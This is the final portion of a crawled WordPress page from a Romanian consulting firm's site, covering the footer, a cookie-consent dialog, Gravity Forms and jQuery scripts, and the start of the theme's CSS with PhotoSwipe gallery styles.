7.894-.032 1.725-.484 3.344-1.605 4.715-.948 1.16-2.185 1.878-3.597 2.304-2.053.62-4.14.658-6.243.322-1.336-.213-2.582-.66-3.7-1.444-1.368-.959-2.227-2.268-2.592-3.875a12.188 12.188 0 01-.293-2.511c-.038-2.44-.01-4.881-.02-7.321 0-.265.077-.338.338-.334 1.001.014 2.003.012 3.004 0 .242-.003.309.07.307.308-.008 2.413-.005 4.826-.005 7.239 0 1.038.134 2.053.585 3 .637 1.339 1.711 2.185 3.11 2.59 1.838.53 3.674.51 5.445-.278 1.447-.643 2.364-1.773 2.704-3.316.154-.696.203-1.42.23-2.135.036-1.01.009-2.021.009-3.032M82.369 8.549v.6c0 .386-.008.774.002 1.16.005.192-.067.272-.258.251-.082-.008-.166-.001-.248-.001h-11.68c-.391 0-.391 0-.391.389 0 1.28.007 2.559-.006 3.838-.003.263.07.344.34.344 3.156-.009 6.312-.007 9.47-.006.396 0 .397 0 .397.392v1.242c0 .372 0 .373-.362.373h-4.28c-1.74 0-3.479.005-5.218-.005-.257-.001-.35.06-.347.335.013 1.463.006 2.927.006 4.39v.28h12.544v2.035h-15.84c-.364 0-.364 0-.364-.356 0-4.97.002-9.94-.007-14.91 0-.28.074-.358.354-.357 5.191.008 10.382.006 15.573.006h.315zm3.095-.249l16.57 10.69c.01-.173.024-.285.024-.396l.001-9.665c0-.38 0-.38.37-.38.553 0 1.105.005 1.658-.003.201-.003.294.044.294.275-.007 5.118-.005 10.235-.006 15.353 0 .062-.013.124-.027.26L87.87 13.754c-.015.174-.035.294-.035.412-.002 3.204-.002 6.407-.002 9.61 0 .39 0 .39-.39.39-.561 0-1.123-.009-1.684.004-.224.006-.303-.057-.3-.292.014-.837.005-1.675.005-2.513V8.3zm-23.153 3.713c-.36-.164-.654-.308-.955-.435-1.696-.713-3.472-1.07-5.302-1.19-1.347-.09-2.688-.047-4.014.213-1.653.323-3.187.913-4.373 2.167-1.193 1.261-1.613 2.785-1.34 4.482.35 2.183 1.767 3.487 3.713 4.293 1.991.825 4.085.957 6.208.82a18.538 18.538 0 004.727-.907c.431-.145.855-.317 1.336-.497v.82c0 .33.014.664-.008.993-.007.103-.09.262-.172.289-.959.315-1.909.673-2.89.895-2.151.487-4.339.56-6.533.399-2.06-.153-4.063-.564-5.927-1.49-1.667-.829-3.032-1.978-3.801-3.725a6.821 6.821 0 011.946-8.059c1.211-.985 2.602-1.607 4.094-2.03 2.367-.674 4.785-.792 7.222-.647 1.983.118 3.921.473 5.774 1.228.22.09.309.196.301.44-.018.624-.006 1.25-.006 1.941m-52.279 1.084l-3.839 5.708h7.676l-3.837-5.708M21.53 24.143c-.13.011-.203.022-.275.022-1.197.002-2.394-.003-3.59.005-.182.001-.282-.07-.377-.213-.64-.965-1.293-1.923-1.931-2.89a.427.427 0 00-.403-.218c-3.278.005-6.555.005-9.832 0-.196 0-.315.06-.424.23-.619.958-1.255 1.903-1.876 2.86-.107.167-.226.234-.425.231C1.7 24.16 1 24.167.3 24.166c-.08-.001-.162-.01-.3-.019l10.766-15.8 10.765 15.796m96.119.023h-.724c-.865 0-1.731-.008-2.596.005-.253.005-.325-.073-.325-.327.008-4.29.006-8.578.006-12.867 0-.447 0-.448-.454-.448h-6.46c-.361 0-.361-.002-.362-.363 0-.452.008-.903-.004-1.353-.006-.21.073-.287.273-.265.055.006.111 0 .166 0h17.338c.409 0 .409 0 .41.4 0 .414-.015.829.005 1.242.011.262-.067.347-.337.345-1.362-.013-2.724-.006-4.087-.006-.837 0-1.675.01-2.511-.005-.267-.005-.344.077-.343.343.008 4.298.005 8.595.005 12.894v.405zM38.967 16.47c-.711-.628-1.573-.97-2.475-1.22-1.535-.423-3.116-.532-4.69-.67-1.284-.111-2.573-.172-3.828-.492a4.663 4.663 0 01-.773-.287c-1.157-.533-.973-1.833-.216-2.415.595-.457 1.292-.65 2.009-.782 1.386-.254 2.787-.243 4.185-.187 1.335.054 2.66.203 3.952.566.572.162 1.137.348 1.723.529.01-.07.029-.14.033-.21.026-.58.053-1.16.073-1.739.016-.411.015-.43-.386-.506-.957-.18-1.912-.379-2.877-.502-2.142-.275-4.294-.349-6.447-.158-1.009.09-2.004.275-2.951.656-1.488.599-2.588 1.553-2.834 3.23-.244 1.676.25 3.16 1.846 4.052 1.168.65 2.452.887 3.749 1.035 1.526.174 3.06.268 4.59.413.88.085 1.752.212 2.572.574 1.379.61 1.255 2.13.41 2.788-.383.297-.844.522-1.303.69-.977.356-2.016.423-3.044.463-2.912.11-5.792-.117-8.608-.922l-.065-.019v2.284c1.236.3 2.495.48 3.76.599 1.944.183 3.895.262 5.846.12 1.409-.103 2.797-.323 4.106-.885 1.561-.67 2.668-1.73 2.866-3.507.15-1.351-.165-2.565-1.223-3.498"/></g></svg>
            </a>

            <div class="footer__topnav">

                <nav class="header__nav -footer"><ul id="menu-footer-primary" class="header__menu -footer"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.ascentgroup.eu/servicii/">Servicii</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.ascentgroup.eu/sectoare/">Sectoare</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.ascentgroup.eu/training/">Training</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.ascentgroup.eu/echipa/">Echipa</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-68"><a href="https://www.ascentgroup.eu/blog/">Blog</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ascentgroup.eu/evenimente/">Evenimente</a></li>
</ul></nav>
            </div>

        </div>

        <div class="footer__bottom">

            <span class="copy">Copyright © 2009 - 2025 Ascent Group. All rights reserved.</span>

            <nav class="header__nav -secondary"><ul id="menu-footer-legal" class="header__menu -secondary"><li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.ascentgroup.eu/politica-de-confidentialitate/">Politica de confidențialitate</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.ascentgroup.eu/termeni-si-conditii/">Termeni și condiții</a></li>
<li id="menu-item-6883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6883"><a href="https://www.ascentgroup.eu/contact/">Contactează-ne</a></li>
</ul></nav>
            <div class="footer__made">

                <span>Made with love by <a href="https://www.rainfall.ro/" target="_blank" title="Rainfall, The Branding Agency">

                    <svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M19.929 13.222L16 9.293l-1.571 1.571-2.358 2.357a5.556 5.556 0 107.857 0z" fill="#1a171b"/></svg>
                </a> </span>

            </div>

        </div>

    </footer>

</div>

<div class="scripts">

    <script>var siteURL = 'https://www.ascentgroup.eu';</script>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ascentgroup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Folosim cookie-uri pe site-ul nostru web pentru a furniza vizitatorilor o experiență de navigare cât mai bună și servicii adaptate nevoilor și interesului fiecăruia. Dând clic pe „Accept”, sunteți de acord cu TOATE cookie-urile.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Setări Cookie</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Închide</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Prezentare generală a confidențialității</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Acest site web folosește cookie-uri pentru a vă îmbunătăți experiența în timp ce navigați prin site. Dintre aceste cookie-uri, cookie-urile clasificate ca fiind necesare sunt stocate în browserul dvs., deoarece sunt esențiale pentru funcționarea funcționalităților de bază ale site-ului web. De asemenea, folosim cookie-uri terțe care ne ajută să analizăm și să înțelegem modul în care utilizați acest site web. Aceste cookie-uri vor fi stocate în browser-ul dvs. numai cu acordul dumneavoastră. De asemenea, aveți opțiunea de a renunța la aceste cookie-uri. Dar renunțarea la unele dintre aceste cookie-uri poate avea un efect asupra experienței dvs. de navigare.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Arată mai mult" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Întotdeauna activate</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Cookie-urile necesare sunt absolut esențiale pentru ca site-ul web să funcționeze corect. Această categorie include doar cookie-uri care asigură funcționalități de bază și caracteristici de securitate ale site-ului. Aceste cookie-uri nu stochează nicio informație personală.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Cookie-urile neesețiale nu se încadrează în definiția cookie-urilor esențiale deoarece nu sunt strict necesare pentru funcționarea unui site sau a serviciilor oferite pe acesta, precum cookie-urile utilizate pentru analizarea comportamentului pe un site web (cookie-uri „analitice”) sau cookie-urile utilizate pentru afișarea de reclame.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" id="jaotama-window-opener-js-before">
/* <![CDATA[ */
var jaotama_window_opener_class = ".jaotama__window-opener";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-content/plugins/github-implenton-jaotama/jaotama-window-opener.js?ver=1756636133" id="jaotama-window-opener-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1752593579" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/ui/core.min.js?ver=1752593579" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/ui/accordion.min.js?ver=1752593579" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-content/themes/ascentgroup/assets/dist/js/main.js?ver=1756636133" id="js-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/dist/dom-ready.min.js?ver=1752593579" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/dist/hooks.min.js?ver=1752593579" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/dist/i18n.min.js?ver=1752593579" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2020-10-07 14:17:27+0000","generator":"WPML String Translation 3.1.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ro_RO"},"Notifications":["Notific\u0103ri"]}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/dist/a11y.min.js?ver=1752593579" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=1756221602" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.ascentgroup.eu\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.ascentgroup.eu\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.ascentgroup.eu\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"5e02b4518590c412ac162e3aeabca866","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=1756221602" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=1756221602" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=1756221632" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=1756221656" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"5e02b4518590c412ac162e3aeabca866"},"ajax":{"ajaxurl":"https:\/\/www.ascentgroup.eu\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"e641747b2b","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.ascentgroup.eu\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"eb04f7b01d"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1756221656" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

    <script>

    if( $('body').hasClass('page-template-careers') || $('body').hasClass('page-template-team') ) {

        var url = 'https://www.ascentgroup.eu/wp-content/themes/ascentgroup/assets/img';

        gform.addFilter('gform_file_upload_markup', function (html, file, up, strings, imagesUrl) {
          var formId = up.settings.multipart_params.form_id,
          fieldId = up.settings.multipart_params.field_id;
          html = '<strong>' + file.name + "</strong> <img class='gform_delete' "
          + "src='" + url + "/x-circle.png' "
          + "onclick='gformDeleteUploadedFile(" + formId + "," + fieldId + ", this);' "
          + "alt='" + strings.delete_file + "' title='" + strings.delete_file + "' />";

        return html;
        });

    }

    if( $( 'body' ).hasClass( 'page-template-evt-form' ) ) {


        jQuery(document).ready(function(){

            jQuery(document).on('gform_page_loaded', function(){

                $('.ndf li').addClass('active');

                $('.ndf .selectpricing li').removeClass('active');

                $('.selectpricing li').click(function() {

                    $('.selectpricing li').removeClass('selected');

                    $(this).addClass('selected');

                });

                $('.selectpricing ul li input:checked').parent().addClass("selected");

            });

        });

    }

    </script>

</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc4d6b8e3ff7475a9ec235836f1c1d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ascentgroup.ro/wp-content/themes/ascentgroup/assets/dist/css/main.css?ver=1756636133
body_size: 40736
content:
@charset "UTF-8";
@font-face {
    font-family: "Eina04 Bold";
    src: url("../../fonts/Eina04-Bold.woff2") format("woff2"), url("../../fonts/Eina04-Bold.woff") format("woff");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: "Eina04-RegularItalic";
    src: url("../../fonts/Eina04-RegularItalic.woff2") format("woff2"), url("../../fonts/Eina04-RegularItalic.woff") format("woff");
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}
@font-face {
    font-family: "Eina04";
    src: url("../../fonts/Eina04-Regular.woff2") format("woff2"), url("../../fonts/Eina04-Regular.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*
	Styles for basic PhotoSwipe functionality (sliding area, open/close transitions)
*/
/* pswp = photoswipe */
.pswp {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    overflow: hidden;
    touch-action: none;
    z-index: 1500;
    -webkit-text-size-adjust: 100%;
    /* create separate layer, to avoid paint on window.onscroll in webkit/blink */
    -webkit-backface-visibility: hidden;
    outline: none;
}

.pswp * {
    box-sizing: border-box;
}

.pswp img {
    max-width: none;
}

/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
    /* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
    opacity: 0.001;
    will-change: opacity;
    /* for open/close transition */
    transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--open {
    display: block;
}

.pswp--zoom-allowed .pswp__img {
    /* autoprefixer: off */
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.pswp--zoomed-in .pswp__img {
    /* autoprefixer: off */
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab;
}

.pswp--dragging .pswp__img {
    /* autoprefixer: off */
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing;
}

/*
	Background is added as a separate element.
	As animating opacity is much faster than animating rgba() background-color.
*/
.pswp__bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    will-change: opacity;
}

.pswp__scroll-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.pswp__container,
.pswp__zoom-wrap {
    touch-action: none;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
}

.pswp__zoom-wrap {
    position: absolute;
    width: 100%;
    transform-origin: left top;
    /* for open/close transition */
    transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp__bg {
    will-change: opacity;
    /* for open/close transition */
    transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
    transition: none;
}

.pswp__container,
.pswp__zoom-wrap {
    -webkit-backface-visibility: hidden;
}

.pswp__item {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    overflow: hidden;
}

.pswp__img {
    position: absolute;
    width: auto;
    height: auto;
    top: 0;
    left: 0;
}

/*
	stretched thumbnail or div placeholder element (see below)
	style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
    -webkit-backface-visibility: hidden;
}

/*
	div element that matches size of large image
	large image loads on top of it
*/
.pswp__img--placeholder--blank {
    background: #222;
}

.pswp--ie .pswp__img {
    width: 100% !important;
    height: auto !important;
    left: 0;
    top: 0;
}

/*
	Error message appears when image is not loaded
	(JS option errorMsg controls markup)
*/
.pswp__error-msg {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    margin-top: -8px;
    color: #CCC;
}

.pswp__error-msg a {
    color: #CCC;
    text-decoration: underline;
}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*

	Contents:

	1. Buttons
	2. Share modal and links
	3. Index indicator ("1 of X" counter)
	4. Caption
	5. Loading indicator
	6. Additional styles (root element, top bar, idle state, hidden state, etc.)

*/
/*

	1. Buttons

 */
/* <button> css reset */
.pswp__button {
    width: 44px;
    height: 44px;
    position: relative;
    background: none;
    cursor: pointer;
    overflow: visible;
    -webkit-appearance: none;
    display: block;
    border: 0;
    padding: 0;
    margin: 0;
    float: right;
    opacity: 0.75;
    transition: opacity 0.2s;
    box-shadow: none;
}

.pswp__button:focus, .pswp__button:hover {
    opacity: 1;
}

.pswp__button:active {
    outline: none;
    opacity: 0.9;
}

.pswp__button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
    opacity: 1;
}

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
    background: url(default-skin.png) 0 0 no-repeat;
    background-size: 264px 88px;
    width: 44px;
    height: 44px;
}

@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
    /* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
    .pswp--svg .pswp__button,
.pswp--svg .pswp__button--arrow--left:before,
.pswp--svg .pswp__button--arrow--right:before {
        background-image: url(default-skin.svg);
    }

    .pswp--svg .pswp__button--arrow--left,
.pswp--svg .pswp__button--arrow--right {
        background: none;
    }
}
.pswp__button--close {
    background-position: 0 -44px;
}

.pswp__button--share {
    background-position: -44px -44px;
}

.pswp__button--fs {
    display: none;
}

.pswp--supports-fs .pswp__button--fs {
    display: block;
}

.pswp--fs .pswp__button--fs {
    background-position: -44px 0;
}

.pswp__button--zoom {
    display: none;
    background-position: -88px 0;
}

.pswp--zoom-allowed .pswp__button--zoom {
    display: block;
}

.pswp--zoomed-in .pswp__button--zoom {
    background-position: -132px 0;
}

/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
    visibility: hidden;
}

/*
	Arrow buttons hit area
	(icon is added to :before pseudo-element)
*/
.pswp__button--arrow--left,
.pswp__button--arrow--right {
    background: none;
    top: 50%;
    margin-top: -50px;
    width: 70px;
    height: 100px;
    position: absolute;
}

.pswp__button--arrow--left {
    left: 0;
}

.pswp__button--arrow--right {
    right: 0;
}

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
    content: "";
    top: 35px;
    background-color: rgba(0, 0, 0, 0.3);
    height: 30px;
    width: 32px;
    position: absolute;
}

.pswp__button--arrow--left:before {
    left: 6px;
    background-position: -138px -44px;
}

.pswp__button--arrow--right:before {
    right: 6px;
    background-position: -94px -44px;
}

/*

	2. Share modal/popup and links

 */
.pswp__counter,
.pswp__share-modal {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.pswp__share-modal {
    display: block;
    background: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 10px;
    position: absolute;
    z-index: 1600;
    opacity: 0;
    transition: opacity 0.25s ease-out;
    -webkit-backface-visibility: hidden;
    will-change: opacity;
}

.pswp__share-modal--hidden {
    display: none;
}

.pswp__share-tooltip {
    z-index: 1620;
    position: absolute;
    background: #FFF;
    top: 56px;
    border-radius: 2px;
    display: block;
    width: auto;
    right: 44px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
    transform: translateY(6px);
    transition: transform 0.25s;
    -webkit-backface-visibility: hidden;
    will-change: transform;
}

.pswp__share-tooltip a {
    display: block;
    padding: 8px 12px;
    color: #000;
    text-decoration: none;
    font-size: 14px;
    line-height: 18px;
}
